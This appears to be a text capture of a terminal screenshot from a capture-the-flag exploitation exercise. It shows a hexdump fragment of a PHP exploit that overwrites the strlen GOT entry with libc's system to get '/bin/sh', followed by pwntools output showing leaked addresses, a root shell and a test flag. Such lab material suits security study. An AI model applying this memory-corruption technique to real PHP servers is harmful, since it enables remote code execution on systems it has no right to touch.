 00000560  2d 2d 2d 5c  6e 22 3b 0a  23 0a 24 6f  66 66 73 65  |---\|n";·|#·$o|ffse|
00000570  74 20 3d 20  28 24 73 74  72 5f 67 6f  74 20 2d 20  |t = |($st|r_go|t - |
00000580  24 6f 66 29  20 2f 20 34  3b 0a 0a 24  73 79 73 74  |$of)| / 4|;··$|syst|
00000590  65 6d 20 3d  20 28 68 65  78 64 65 63  28 24 6c 69  |em =| (he|xdec|($li|
000005a0  62 63 5b 31  5d 5b 30 5d  29 20 2b 20  30 78 34 63  |bc[1|][0]|) + |0x4c|
000005b0  34 39 30 29  3b 0a 0a 65  63 68 6f 20  24 6f 66 66  |490)|;··e|cho |$off|
000005c0  73 65 74 3b  0a 65 64 69  74 5f 63 68  75 6e 6b 28  |set;|·edi|t_ch|unk(|
000005d0  30 2c 24 6f  66 66 73 65  74 2c 24 73  79 73 74 65  |0,$o|ffse|t,$s|yste|
000005e0  6d 20 26 20  30 78 66 66  66 66 66 66  66 66 29 3b  |m & |0xff|ffff|ff);|
000005f0  20 23 20 e4  bf ae e6 94  b9 73 74 72  6c 65 6e 5f  | # ·|····|·str|len_|
00000600  67 6f 74 e8  a1 a8 e4 bd  8e e5 9b 9b  e5 ad 97 e8  |got·|····|····|····|
00000610  8a 82 e4 b8  ba 20 73 79  73 74 65 6d  0a 2f 2f e4  |····|· sy|stem|·//·|
00000620  bf ae e6 94  b9 6e 61 6d  65 20 e7 9a  84 e6 97 b6  |····|·nam|e ··|····|
00000630  e5 80 99 20  e4 bc 9a e5  85 88 20 73  74 72 6c 65  |··· |····|·· s|trle|
00000640  6e e6 b5 8b  e9 87 8f 20  6e 61 6d 65  20 e7 9a 84  |n···|··· |name| ···|
00000650  e9 95 bf e5  ba a6 20 73  74 72 6c 65  6e 28 22 2f  |····|·· s|trle|n("/|
00000660  62 69 6e 2f  73 68 22 29  3b 0a 0a 65  64 69 74 5f  |bin/|sh")|;··e|dit_|
00000670  6e 61 6d 65  28 31 2c 27  31 27 29 3b  20 23 20 0a  |name|(1,'|1');| # ·|
00000680  0a 0a 3f 3e  0a 0a 0a 0a  |··?>|····|
00000688
[*] Switching to interactive mode
[DEBUG] Received 0xc bytes:
b'\n'
b'----1-----\n'
----1-----
[DEBUG] Received 0x69 bytes:
b'\n'
b'----heap-----\n'
b'7af05a002300\n'
b'----4-----\n'
b'7af05cfef000\n'
b'----4-----\n'
b'747348This Chunk can only be edited once!\n'
----heap-----
7af05a002300
----4-----
7af05cfef000
----4-----
747348This Chunk can only be edited once!
$ id
[DEBUG] Sent 0x3 bytes:
b'id\n'
[DEBUG] Received 0x27 bytes:
b'uid=0(root) gid=0(root) groups=0(root)\n'
uid=0(root) gid=0(root) groups=0(root)
$ pwd
[DEBUG] Sent 0x4 bytes:
b'pwd\n'
[DEBUG] Received 0xa bytes:
b'/home/ctf\n'
/home/ctf
$ /readflag
[DEBUG] Sent 0xa bytes:
b'/readflag\n'
[DEBUG] Received 0xb bytes:
b'flag{test}\n'
flag{test}
$
0 0:python3*Z